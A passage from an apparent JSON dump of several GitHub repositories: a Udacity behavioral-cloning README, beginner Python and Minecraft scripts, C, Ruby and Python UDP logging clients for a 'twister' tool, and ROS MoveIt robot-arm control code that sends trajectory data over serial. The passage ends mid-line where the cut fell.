"text": "# **Behavioral Cloning** \n\n---\n\n**Behavioral Cloning Project**\n\nThe goals / steps of this project are the following:\n* Use the simulator to collect data of good driving behavior\n* Build, a convolution neural network in Keras that predicts steering angles from images\n* Train and validate the model with a training and validation set\n* Test that the model successfully drives around track one without leaving the road\n* Summarize the results with a written report\n\n[//]: # (Image References)\n\n[image1]: ./examples/arch.png \"Architechture\"\n\n## Rubric Points\nHere I will consider the [rubric points](https://review.udacity.com/#!/rubrics/432/view) individually and describe how I addressed each point in my implementation. \n\n---\n\n### Files Submitted & Code Quality\n\n#### 1. Submission includes all required files and can be used to run the simulator in autonomous mode\n\nMy project includes the following files:\n* `model.py` containing the script to create and train the model\n* `drive.py` for driving the car in autonomous mode\n* `model.h5` containing a trained convolution neural network \n* `README.md` summarizing the results\n* `run.mp4` demonstrating a round of autonomous driving \n\n#### 2. Submission includes functional code\nUsing the Udacity provided simulator and my `drive.py` file, the car can be driven autonomously around the track by executing \n```sh\npython drive.py model.h5\n```\n\n#### 3. Submission code is usable and readable\n\nThe `model.py` file contains the code for training and saving the convolution neural network. The file shows the pipeline I used for training and validating the model, and it contains comments to explain how the code works.\n\n### Model Architecture and Training Strategy\n\n#### 1. An appropriate model architecture has been employed\n\nI use NVIDIA DAVE-2 system, which consists of a convolution neural network (`model.py` lines 72-86).\n\n#### 2. Attempts to reduce overfitting in the model\n\nThe model contains dropout layers in order to reduce overfitting (`model.py` lines 82, 84). \n\nThe model was trained and validated on different data sets to ensure that the model was not overfitting (code line 67-70). The model was tested by running it through the simulator and ensuring that the vehicle could stay on the track.\n\n#### 3. Model parameter tuning\n\nThe model used an adam optimizer, so the learning rate was not tuned manually (`model.py` line 88).\n\n#### 4. Appropriate training data\n\nTraining data was chosen to keep the vehicle driving on the road. I used the dataset which is provided by this course named `data.zip`. This dataset includes clockwise and anticlockwise driving images, within three cameras produced center, left and right images. There are more images at the turing of the road, in order to make the model smart.\n\n### Model Architecture and Training Strategy\n\n#### 1. Solution Design Approach\n\nThe overall strategy for deriving a model architecture was to study captured images and angles within a CNN model, and predict every step of angle while in autonomous mode.\n\nMy first step was to use a convolution neural network model similar to the NVIDIA DAVE-2 system. I thought this model might be appropriate because it's widely used.\n\nIn order to gauge how well the model was working, I split my image and steering angle data into a training and validation set. I found that my first model had a low mean squared error on the training set but a high mean squared error on the validation set. This implied that the model was overfitting. \n\nTo combat the overfitting, I modified the model, added some dropout layer into the model, and choosed `EPOCH=3`. The training process showed that there is no overfitting after these corrections.\n\nThen I cropped the iamge using `Cropping2D(cropping=((70, 25), (0, 0)))` to drop the useless image data, this made the model training more faster.\n\nThe final step was to run the simulator to see how well the car was driving around track one. There were a few spots where the vehicle fell off the track, especially at the turing of the road. To improve the driving behavior in these cases, I used a small speed in `drive.py` like `9`, and try to adjust the model architechture, remove some layer and add some dropout layer. And I set `samples_per_epoch` to 32000, which gained a great improvement.\n\nAt the end of the process, the vehicle is able to drive autonomously around the track without leaving the road.\n\n#### 2. Final Model Architecture\n\nThe final model architecture (`model.py` lines 72-86) consisted of a convolution neural network with the following layers and layer sizes:\n\n```\nmodel = Sequential()\nmodel.add(Lambda(lambda x: x / 127.5 - 1.0, input_shape=(160, 320, 3)))\nmodel.add(Cropping2D(cropping=((70, 25), (0, 0))))\nmodel.add(Convolution2D(24, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(36, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(48, 5, 5, subsample=(2, 2), activation=\"relu\"))\nmodel.add(Convolution2D(64, 3, 3, activation=\"relu\"))\nmodel.add(Convolution2D(64, 3, 3, activation=\"relu\"))\nmodel.add(Flatten())\nmodel.add(Dense(100))\nmodel.add(Dropout(0.5))\nmodel.add(Dense(50))\nmodel.add(Dropout(0.5))\nmodel.add(Dense(10))\nmodel.add(Dense(1))\n```\n\nHere is a visualization of the architecture:\n\n![alt text][image1]\n\n#### 3. Creation of the Training Set & Training Process\n\nTo capture good driving behavior, I know I should create a good training set. However, it's not easy to play a racing game using keyboard. This process costs a lat of time, and hense the course provides a dataset, I decided to use this dataset.\n\nI found that this dataset includes clockwise and anticlockwise driving images, within three cameras produced center, left and right images. There are more images at the turing of the road, in order to make the model smart.\n\nfirst recorded two laps on track one using center lane driving, and drive reverse the lane to get more data.\n\n\nI had 24108 number of data points, 1/3 of which are from center camera, 1/3 from left camera and 1/3 from right camera. I then preprocessed this data by random choose at any timestamp, and made an angle adjustment for left and right camera. Also I random choose some images to horizontally flipped.\n\nI finally randomly shuffled the data set and put 20% of the data into a validation set. \n\nI used this training data for training the model. The validation set helped determine if the model was over or under fitting. The ideal number of epochs was 3 as evidenced by `val_loss` stop decrease. I used an adam optimizer so that manually training the learning rate wasn't necessary.\n"
}
] | 2 |
ejackson682/Semester-2a | https://github.com/ejackson682/Semester-2a | c897617cb24baf102746857b4e337220380eefa6 | 346522c6be586df0f26b4ed2839e762d0f0cee7c | 70f2bd70111f5fd4ab62baf3bb96cf861be0ae8b | refs/heads/master | 2021-05-04T00:44:47.814264 | 2018-02-06T19:03:55 | 2018-02-06T19:03:55 | 120,350,643 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6834862232208252,
"alphanum_fraction": 0.7018348574638367,
"avg_line_length": 26.125,
"blob_id": "98a886387ead3b14cf3bf874783c1aa61994b037",
"content_id": "71354cfc920c3fc3fcbecaedda3d1b5bf3c5504f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 218,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 8,
"path": "/helloAndGoodbye .py",
"repo_name": "ejackson682/Semester-2a",
"src_encoding": "UTF-8",
"text": "import time\n\ndef HelloAndGoodbye(personName, secsToWait):\n print (\"Hello, \" + personName)\n time.sleep(secsToWait)\n print (\"Goodbye, \" + personName)\nHelloAndGoodbye(\"Mario\" , 10)\nHelloAndGoodbye(\"Steve\" , 23) \n"
},
{
"alpha_fraction": 0.6574074029922485,
"alphanum_fraction": 0.6574074029922485,
"avg_line_length": 35,
"blob_id": "aaa7e6493bfb8b2fd008d512d5fe2df3d5fe5d3d",
"content_id": "554c754b3826ec363c3e668be7065ff99d760b85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 108,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 3,
"path": "/random list.py",
"repo_name": "ejackson682/Semester-2a",
"src_encoding": "UTF-8",
"text": "import random\ncolors = [ \"red\", \"green\", \"blue\", \"yellow\", \"orange\", \"purple\"]\nprint(random.choice(colors))\n"
},
{
"alpha_fraction": 0.5856353640556335,
"alphanum_fraction": 0.6298342347145081,
"avg_line_length": 14.083333015441895,
"blob_id": "0b2f694aeb19e69bf358a3b426afc7936a7e635d",
"content_id": "814e63695cbb491abdffee389489407251c4243d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 362,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 24,
"path": "/melonFunction.py",
"repo_name": "ejackson682/Semester-2a",
"src_encoding": "UTF-8",
"text": "from mcpi.minecraft import Minecraft\nmc = Minecraft.create()\n\nimport time\n\npos = mc.player.getPos()\nx = pos.x\ny = pos.y\nz = pos.z\nmc.setBlock(x, y - 1, z, 103)\ntime.sleep(10)\n\npos = mc.player.getPos()\nx = pos.x\ny = pos.y - 1\nz = pos.z\nmc.setBlock(x, y, z, 103)\ntime.sleep(10)\n\npos = mc.player.getPos()\nx = pos.x\ny = pos.y - 1\nz = pos.z\nmc.setBlock(x, y, z, 103)\n"
},
{
"alpha_fraction": 0.6428571343421936,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 13,
"blob_id": "a0d8c50d9cc33dfa2a3b8f86487ae97de9b6b675",
"content_id": "2b55b382edbbf9f4846db8847aa1690f94694f19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 14,
"license_type": "no_license",
"max_line_length": 13,
"num_lines": 1,
"path": "/README.md",
"repo_name": "ejackson682/Semester-2a",
"src_encoding": "UTF-8",
"text": "# Semester-2a\n"
}
] | 4 |
Jonke/twister | https://github.com/Jonke/twister | 3daf04d8a17f9206ec3deaa80757e6ad3113bf82 | 22224525acc686c7da7b7e797945d0d359ea8c3e | ce849f3188f3fd26eb7aac922e58471e476d81c1 | refs/heads/master | 2020-04-24T04:08:43.708473 | 2009-04-03T08:48:05 | 2009-04-03T08:48:05 | 154,319 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.553648054599762,
"alphanum_fraction": 0.5793991684913635,
"avg_line_length": 19.558822631835938,
"blob_id": "b720b92c9204dfb1c9418d9979f059ef87e92f31",
"content_id": "2d65fa4f191e93cb5b18ef4a3919ed1c6c884611",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Ruby",
"length_bytes": 699,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 34,
"path": "/rb_ref_client/twister_client.rb",
"repo_name": "Jonke/twister",
"src_encoding": "UTF-8",
"text": "require 'socket'\n\nclass Twister\n def initialize(host, port)\n @host = host\n @port = port\n end\n\n def log\n @socket = UDPSocket.open\n @socket.connect(@host, @port)\n t=Time.now.to_i\n msg=[t].pack(\"Q\")\n myclock=[1].pack(\"Q\")\n myid=\"a4\".to_a.pack(\"a50\")\n mycomment=\"comment\".to_a.pack(\"a50\")\n mymsg=[]\n mymsg << msg.reverse\n mymsg << myclock.reverse\n mymsg << [21].pack(\"N\")\n mymsg << [22].pack(\"N\")\n mymsg << [100].pack(\"N\")\n\n mymsg << myid\n mymsg << mycomment\n puts mymsg.inspect\n puts mymsg.join(\"\").length\n puts mymsg.join(\"\")\n @socket.send(mymsg.join(\"\"), 0, @host, @port)\n end\nend\n\nclient = Twister.new(\"localhost\", 4000)\nclient.log\n"
},
{
"alpha_fraction": 0.7291666865348816,
"alphanum_fraction": 0.7410714030265808,
"avg_line_length": 29.545454025268555,
"blob_id": "bd5c853b00948af71c85e7e6518225bc2ca01b57",
"content_id": "314531b4badc51259f11816d6d2ae103074933e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 11,
"path": "/c_ref_client/twister_client.h",
"repo_name": "Jonke/twister",
"src_encoding": "UTF-8",
"text": "struct TwisterSocket_tag{\n SOCKET SendSocket;\n struct sockaddr_in RecvAddr;\n};\nvoid tw_pre_W();\nstruct TwisterSocket_tag tw_pre();\n\nvoid tw(struct TwisterSocket_tag tws,__int64 timestamp, __int64 logicclock, int appid, int funid, int signalid, char * id, char *comment);\n\nvoid tw_post(struct TwisterSocket_tag tws);\nvoid tw_post_W();\n"
},
{
"alpha_fraction": 0.538947343826294,
"alphanum_fraction": 0.5756390690803528,
"avg_line_length": 19.645963668823242,
"blob_id": "e170f19bfef79c95d38460db4602cf422378065b",
"content_id": "56dea0b0a06b7345637086ba8d85fd63a91b6ae9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3325,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 161,
"path": "/c_ref_client/twister_client.c",
"repo_name": "Jonke/twister",
"src_encoding": "UTF-8",
"text": "#include <winsock2.h>\n#include <string.h>\n#include <windows.h>\n#include <stdio.h>\n#include <malloc.h>\n\n#include \"twister_client.h\"\n\n#define DBG_ASSERT(x) if ((x) == 0) __asm { int 3 }\n#pragma comment(lib, \"ws2_32.lib\")\n\ntypedef unsigned char byte;\nbyte* tobytei32(byte *trip ,int i){\n\n trip[0]=(i >> 24) & 0xFF;\n trip[1]=(i >> 16) & 0xFF;\n trip[2]= (i >> 8) & 0xFF;\n trip[3] = (i >> 0) & 0xFF;\n return trip;\n}\nbyte* tobytei64(byte *trip ,__int64 i){\n\n trip[0]=(i >> 56) & 0xFF;\n trip[1]=(i >> 48) & 0xFF;\n trip[2]= (i >> 40) & 0xFF;\n trip[3] = (i >> 32) & 0xFF;\n\n trip[4]=(i >> 24) & 0xFF;\n trip[5]=(i >> 16) & 0xFF;\n trip[6]= (i >> 8) & 0xFF;\n trip[7] = (i >> 0) & 0xFF;\n return trip;\n}\n\n\n\nvoid tw_pre_W(){\n struct WSAData wsaData;\n //---------------------------------------------\n // Initialize Winsock\n WSAStartup(MAKEWORD(2,2), &wsaData);\n\n}\nvoid tw_post_W(){\n WSACleanup();\n}\n\n\nstruct TwisterSocket_tag tw_pre(){\n SOCKET SendSocket;\n struct sockaddr_in RecvAddr;\n struct TwisterSocket_tag tws;\n int Port=4000;\n char *host=\"127.0.0.1\";\n //---------------------------------------------\n // Create a socket for sending data\n SendSocket = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);\n \n //---------------------------------------------\n // Set up the RecvAddr structure with the IP address of\n // the receiver (in this example case \"123.456.789.1\")\n // and the specified port number.\n RecvAddr.sin_family = AF_INET;\n RecvAddr.sin_port = htons(Port);\n RecvAddr.sin_addr.s_addr = inet_addr(host);\n \n\n tws.SendSocket=SendSocket;\n tws.RecvAddr=RecvAddr;\n return tws;\n}\n\n\nvoid tw_post(struct TwisterSocket_tag tws){\n\n //---------------------------------------------\n // When the application is finished sending, close the socket.\n printf(\"Finished sending. Closing socket.\\n\");\n closesocket(tws.SendSocket);\n\n //---------------------------------------------\n // Clean up and quit.\n printf(\"Exiting.\\n\");\n\n}\n\nvoid tw(struct TwisterSocket_tag tws,__int64 timestamp, __int64 logicclock, int appid, int funid, int signalid, char * id, char *comment){\n\n SOCKET SendSocket;\n struct sockaddr_in RecvAddr;\n\n char mid[50];\n char mcomment[50];\n char SendBuf[128];\n int BufLen = 128;\n __time64_t now;\n char *p;\n int i;\n byte b[8];\n byte *bp;\n byte a[4];\n \n \n SendSocket =tws.SendSocket;\n RecvAddr=tws.RecvAddr;\n\n //---------------------------------------------\n // Send a datagram to the receiver\n printf(\"Sending a datagram to the receiver...\\n\");\n\n\n bp=tobytei64(b, timestamp);\n\n\n memset(SendBuf,0,128);\n p=SendBuf;\n memmove(p,bp,sizeof(b));\n p += sizeof(now);\n\n bp=tobytei64(b, logicclock);\n memmove(p,bp,sizeof(b));\n p += sizeof(now);\n\n bp=tobytei32(a,appid);\n memmove(p,bp,sizeof(a));\n p += sizeof(a);\n\n bp=tobytei32(a,funid);\n memmove(p,bp,sizeof(a));\n p += sizeof(a);\n\n bp=tobytei32(a,signalid);\n memmove(p,bp,sizeof(a));\n p += sizeof(a);\n\n \n memset(mid,0,sizeof(mid));\n\n\n _snprintf(mid,sizeof(mid)-1, id);\n memmove(p,mid,sizeof(mid));\n p += sizeof(mid);\n\n memset(mcomment,0,sizeof(mcomment));\n _snprintf(mcomment,sizeof(mcomment)-1, comment);\n memmove(p,mcomment,sizeof(mcomment));\n for(i=0; i < 128;i++)\n printf(\"%c\",SendBuf[i]);\n\n sendto(SendSocket, \n SendBuf, \n 128, \n 0, \n (struct sockaddr *) &RecvAddr, \n sizeof(RecvAddr));\n\n\n\n \n return;\n}\n\n"
},
{
"alpha_fraction": 0.5828877091407776,
"alphanum_fraction": 0.6274510025978088,
"avg_line_length": 19.035715103149414,
"blob_id": "0ecc8eac54c2ea2d33f7415daf1cf7d3b03c7b05",
"content_id": "9011ade9b927a3f733270434b3a38c3b374b3036",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 561,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 28,
"path": "/c_ref_client/main.c",
"repo_name": "Jonke/twister",
"src_encoding": "UTF-8",
"text": "#include <winsock2.h>\n#include <string.h>\n#include <windows.h>\n#include <stdio.h>\n#include <malloc.h>\n#include \"twister_client.h\"\n\n\n#define DBG_ASSERT(x) if ((x) == 0) __asm { int 3 }\n#pragma comment(lib, \"ws2_32.lib\")\nint main(int argc, char *argv[])\n{\n __time64_t now;\n __int64 lc=50;\n int appid=10;\n int funid=1;\n int signalid=200;\n char * id=\"c2376\";\n char * comment=\"lsls\";\n struct TwisterSocket_tag tws;\n_time64 (&now);\n tw_pre_W();\n tws=tw_pre();\n tw(tws,now,lc,appid,funid, signalid,id, comment);\n tw_post(tws);\n tw_post_W();\n return 0;\n}\n"
},
{
"alpha_fraction": 0.6521739363670349,
"alphanum_fraction": 0.7043478488922119,
"avg_line_length": 26.058822631835938,
"blob_id": "7945ec5b080e140bd94086953d2eaa323cc0c133",
"content_id": "48f6eee00b244ea9a517bbc63ec87a0d158e0c8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 460,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 17,
"path": "/python_ref_client/twister_client.py",
"repo_name": "Jonke/twister",
"src_encoding": "UTF-8",
"text": "from socket import *\nimport string\nimport time\nimport array\nimport struct\nhost = \"127.0.0.1\"\nport = 4000\nUDPSock = socket(AF_INET,SOCK_DGRAM)\ntimestamp= struct.pack('Q',int(time.time()))[::-1]\nlc=struct.pack('Q',1)[::-1]\nappid=struct.pack('!L',31)\t\nfunid=struct.pack('!L',32)\t\nsignalid=struct.pack('!L',33)\t\nmyid=struct.pack('50s',\"p5\")\ncomment=struct.pack('50s',\"python comment\")\n\nUDPSock.sendto(timestamp+lc+appid+funid+ signalid +myid+comment, (host,port))\n"
}
] | 5 |
Leandertz/Budget | https://github.com/Leandertz/Budget | 96ee35308933994c3c9bd89c62b9ac66efb1c0af | 2351320f69453ba5c620234a9902f33fa5fa8c8a | 2b8e63362c3098f9adc1de39c1471308788421de | refs/heads/master | 2021-01-16T05:23:06.442071 | 2020-02-25T15:44:08 | 2020-02-25T15:44:08 | 242,990,009 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6863207817077637,
"alphanum_fraction": 0.6863207817077637,
"avg_line_length": 17.434782028198242,
"blob_id": "dddc811575b87f5b8b401cf253ab12945f5a11bf",
"content_id": "63b37483b0613edff0aeeaf4a0fe87b982a71d29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 426,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 23,
"path": "/person.py",
"repo_name": "Leandertz/Budget",
"src_encoding": "UTF-8",
"text": "import math\nimport os\nimport sys\n\nimport requests\n\nf_name = input(\"Your first name please: \")\nl_name = input(\"Your last name please: \")\n\n# print(sys.version)\n# print(sys.executable)\n\n\ndef greet(f_name, l_name):\n greeting = f\"Hej {f_name}! Jag har hört att du heter {l_name} i efternamn\"\n return greeting\n\n\nprint(greet(f_name, l_name))\nprint(\"Hej då!\")\n\nr = requests.get(\"http://www.leandertz.se\")\nprint(r.status_code)\n"
}
] | 1 |
MegaRoboSpace/Manipulator | https://github.com/MegaRoboSpace/Manipulator | bab0922c8c8dc681dec0ae2fea69fc27752a108a | 85ee7b6edb213c1db58b6e22740ad74f4bb7df07 | b9ed3d726028884300a217b378513b333d0b72d2 | refs/heads/master | 2020-08-03T16:35:14.640291 | 2016-11-12T10:27:13 | 2016-11-12T10:27:13 | 73,542,588 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6813360452651978,
"alphanum_fraction": 0.7009704113006592,
"avg_line_length": 30.204225540161133,
"blob_id": "33e1e3e52c943dcefd83c538997b0faab67bd2b4",
"content_id": "eaff72eaa325fd727bedbeaf7bed4d35889c8aea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4665,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 142,
"path": "/myrobot_control.py",
"repo_name": "MegaRoboSpace/Manipulator",
"src_encoding": "GB18030",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\n\n\"\"\"\n先初始化moveit!,话题订阅节点以及CAN;\n根据要完成的动作计算末端执行器(end_effector_link)在空间中的坐标,然后让moveit!执行(逆运动学解算)IK,\n订阅节点订阅rostopic:/move_group/display_planned_path,获取rosmsg:moveit_msgs/DisplayTrajectory。\n从消息中解析出PVT数据,由CAN总线发送到下位机6个节点上,等节点算完PVT数据后,再次发送开始输出命令给\n节点,完成一次姿态的运行。\n\"\"\"\n\n\n\nimport rospy, sys\nimport moveit_commander\nimport time, threading\nfrom moveit_msgs.msg import RobotTrajectory, DisplayTrajectory\nfrom trajectory_msgs.msg import JointTrajectoryPoint\n\nfrom geometry_msgs.msg import PoseStamped, Pose\nfrom tf.transformations import euler_from_quaternion, quaternion_from_euler\n\n\n\nclass MyRobotDemo:\n def __init__(self):\n\t# Initialize the move_group API\n\tmoveit_commander.roscpp_initialize(sys.argv)\n\n\trospy.init_node('myrobot_control')\n\t\t\n\t# Initialize the move group for the right arm\n\tself.myrobot_arm = moveit_commander.MoveGroupCommander('Arm')\n\t\t\n\t# Get the name of the end-effector link\n\tself.end_effector_link = self.myrobot_arm.get_end_effector_link()\n\t\t \n\t# Set the reference frame for pose targets\n\tself.reference_frame = 'base'\n\n\t# Set the right arm reference frame accordingly\n\tself.myrobot_arm.set_pose_reference_frame(self.reference_frame)\n\t\t\n\t# Allow replanning to increase the odds of a solution\n\tself.myrobot_arm.allow_replanning(True)\n\n\t# Allow some leeway in position (meters) and orientation (radians)\n\tself.myrobot_arm.set_goal_position_tolerance(0.01)\n\tself.myrobot_arm.set_goal_orientation_tolerance(0.05)\n\n\t# Finish Initialize\n print 'Finish Initialize'\n\t\n\n def controlrobot(self):\t\n\t# Start the arm in the \"Start\" pose stored in the SRDF file\n print 'Start controlrobot'\n\tself.myrobot_arm.set_named_target('Start')\n #print 'Go Start Position', time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n\tself.myrobot_arm.go()\n\trospy.sleep(2)\n\n\tself.myrobot_arm.set_named_target('Reset')\n #print 'Go Reset Position', time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n\tself.myrobot_arm.go()\n\t#saved_target_pose = self.myrobot_arm.get_current_pose(self.end_effector_link)\n #print saved_target_pose\n\trospy.sleep(2)\n\n '''joint_positions = [-0.0867, -1.274, 0.02832, 0.0820, -1.273, -0.003]\n \n # Set the arm's goal configuration to the be the joint positions\n right_arm.set_joint_value_target(joint_positions)\n \n # Plan and execute the motion\n right_arm.go()\n rospy.sleep(1)'''\n\t \n\n\t# Set the target pose. This particular pose has the gripper oriented horizontally\n\t# 0.85 meters above the ground, 0.10 meters to the right and 0.20 meters ahead of \n\t# the center of the robot base.\n\t'''target_pose = PoseStamped()\n\ttarget_pose.header.frame_id = self.reference_frame\n\ttarget_pose.header.stamp = rospy.Time.now() \n\ttarget_pose.pose.position.x = -0.5\n\ttarget_pose.pose.position.y = 0.005\n\ttarget_pose.pose.position.z = 0.1\n\ttarget_pose.pose.orientation.x = -0.072\n\ttarget_pose.pose.orientation.y = 0.02\n\ttarget_pose.pose.orientation.z = 0.71\n\ttarget_pose.pose.orientation.w = 0.006\n\n\t# Set the start state to the current state\n\t#myrobot_arm.set_start_state_to_current_state()\n\n\t# Set the goal pose of the end effector to the stored pose\n\tself.myrobot_arm.set_pose_target(target_pose, self.end_effector_link)\n\n\t# Plan the trajectory to the goal\n\ttraj = self.myrobot_arm.plan()\n\n\t# Execute the planned trajectory\n\tself.myrobot_arm.execute(traj)\n\n\t# Pause for a second\n\trospy.sleep(1)'''\n\n\t# Shift the end-effector to the right 5cm\n\tfor i in range(5):\n\t self.myrobot_arm.shift_pose_target(1, -0.01, self.end_effector_link)\n #print i, time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n\t self.myrobot_arm.go()\n\t rospy.sleep(0.4)\n\n\tfor i in range(5):\n\t self.myrobot_arm.shift_pose_target(1, 0.01, self.end_effector_link)\n #print i, time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n\t self.myrobot_arm.go()\n\t rospy.sleep(0.4)\n\t \n\t# Finish up in the resting position \n\tself.myrobot_arm.set_named_target('Start')\n #print 'Go Start Position', time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n\tself.myrobot_arm.go()\n\n print 'End controlrobot'\n\n\t# Shut down MoveIt cleanly\n\tmoveit_commander.roscpp_shutdown()\n\n\t# Exit MoveIt\n\tmoveit_commander.os._exit(0)\n\n\n\nif __name__ == \"__main__\":\n myrobot = MyRobotDemo()\n myrobot.controlrobot()\n #MyRobotDemo()\n"
},
{
"alpha_fraction": 0.5310119986534119,
"alphanum_fraction": 0.5487849116325378,
"avg_line_length": 29.464088439941406,
"blob_id": "6794edfdbbec9e9affc94cadf19ebb68ff6da776",
"content_id": "456ccec85b843df17f10b4f8e17cbf8886e96273",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5814,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 181,
"path": "/pvtlistener_232.py",
"repo_name": "MegaRoboSpace/Manipulator",
"src_encoding": "GB18030",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\n\n\"\"\"\n先初始化moveit!,话题订阅节点以及CAN;\n根据要完成的动作计算末端执行器(end_effector_link)在空间中的坐标,然后让moveit!执行(逆运动学解算)IK,\n订阅节点订阅rostopic:/move_group/display_planned_path,获取rosmsg:moveit_msgs/DisplayTrajectory。\n从消息中解析出PVT数据,由CAN总线发送到下位机6个节点上,等节点算完PVT数据后,再次发送开始输出命令给\n节点,完成一次姿态的运行。\n\"\"\"\n\n\n\nimport rospy\nimport sys, os\nimport time, threading\nimport serial\nimport ctypes\nimport string\nimport moveit_commander\nfrom moveit_msgs.msg import RobotTrajectory, DisplayTrajectory\n\n\t\n\nclass PvtListener:\n def __init__(self, nodename, topicname, dataclass):\n self.__NoResult = 'not find'\n self.__SecToNSec = 1000000000\n\n self.nodename = nodename\n self.topicname = topicname\n self.dataclass = dataclass\n\n self.callbackcount = 0\n\n serialid = '/dev/serial/by-id/usb-Silicon_Labs_CP2102_USB_to_UART_Bridge_Controller_0001-if00-port0'\n try:\n self.ser = serial.Serial(serialid, 115200) \n except Exception, e:\n print 'Open Serial Failed...'\n exit(1)\n\t\n print 'A Serial Echo Is Running...'\n\n\n def f2h(self, data):\n fp = ctypes.pointer(ctypes.c_float(data))\n cp = ctypes.cast(fp, ctypes.POINTER(ctypes.c_longlong))\n return hex(cp.contents.value)\n\n\n def pvtdatatransmit(self):\n #\n #print 'Start Converting...', time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n for index in range(len(self.pvt)):\n\t datalen = len(self.pvt[index])\n pointnum = len(self.pvt[index][0])\n seriallen = datalen * pointnum * 4 #一个浮点数4字节\n #print seriallen\n serialdata = ''\n\n #print 'Start Converting...'\n\n\t for i in range(datalen):\n for j in range(pointnum):\n tempstr = self.f2h(self.pvt[index][i][j])[2:]\n if tempstr == '0':\n a = 0\n b = 0\n c = 0\n d = 0\n else:\n a = int(tempstr[:2], 16)\n b = int(tempstr[2:4], 16)\n c = int(tempstr[4:6], 16)\n d = int(tempstr[6:8], 16)\n\n serialdata += chr(d)\n serialdata += chr(c)\n serialdata += chr(b)\n serialdata += chr(a)\n \n print 'Start Sending %d' %index\n self.ser.write(chr(index + 1))\n time.sleep(0.4)\n self.ser.write(serialdata)\n time.sleep(0.4)\n #print time.strftime(\"%Y-%m-%d-%H:%M:%S\",time.localtime(time.time()))\n #print 'End Sending'\t\t\t\t\t\n\n\t\t\t \t \n def callback(self, data):\t\n\t#\n jointtrajectory = getattr(data.trajectory[0], 'joint_trajectory', self.__NoResult)\n points = getattr(jointtrajectory, 'points', self.__NoResult)\n\n #self.callbackcount += 1\n #print 'callbackcount:%d' %self.callbackcount\n\n length = len(points)\n pvt0 = []\n pvt1 = []\n pvt2 = []\n pvt3 = []\n pvt4 = []\n pvt5 = []\n self.pvt = []\n\n for i in range(length):\n positions = getattr(points[i], 'positions', self.__NoResult)\n velocities = getattr(points[i], 'velocities', self.__NoResult)\n time = getattr(points[i], 'time_from_start', self.__NoResult)\n second = getattr(time, 'secs', self.__NoResult)\n nsecond = float(getattr(time, 'nsecs', self.__NoResult)) / self.__SecToNSec\n time_from_start = second + nsecond\n\n pvtpoint = []\n pvtpoint.append(positions[0])\n pvtpoint.append(velocities[0])\n pvtpoint.append(time_from_start)\n pvt0.append(pvtpoint)\n\n pvtpoint = []\n pvtpoint.append(positions[1])\n pvtpoint.append(velocities[1])\n pvtpoint.append(time_from_start)\n pvt1.append(pvtpoint)\n\n #因为机械设计的原因,关节2的位置和速度需要加上关节1的值\n pvtpoint = []\n pvtpoint.append(positions[2] + positions[1])\n pvtpoint.append(velocities[2] + velocities[1])\n pvtpoint.append(time_from_start)\n pvt2.append(pvtpoint)\n\n pvtpoint = []\n pvtpoint.append(positions[3])\n pvtpoint.append(velocities[3])\n pvtpoint.append(time_from_start)\n pvt3.append(pvtpoint)\n\n pvtpoint = []\n pvtpoint.append(positions[4])\n pvtpoint.append(velocities[4])\n pvtpoint.append(time_from_start)\n pvt4.append(pvtpoint)\n\n pvtpoint = []\n pvtpoint.append(positions[5])\n pvtpoint.append(velocities[5])\n pvtpoint.append(time_from_start)\n pvt5.append(pvtpoint)\n\n self.pvt.append(pvt0)\n self.pvt.append(pvt1)\n self.pvt.append(pvt2)\n self.pvt.append(pvt3)\n self.pvt.append(pvt4)\n self.pvt.append(pvt5)\n\n self.pvtdatatransmit()\n\n\n def listener(self):\n\t#InitNode\n\trospy.init_node(self.nodename)\n\trospy.Subscriber(self.topicname, self.dataclass, self.callback)\n\t\n\t# spin() simply keeps python from exiting until this node is stopped\n print 'Start rospy.spin'\n\trospy.spin()\n print 'End rospy.spin'\n\n\n\nif __name__ == \"__main__\":\n pvtlistener = 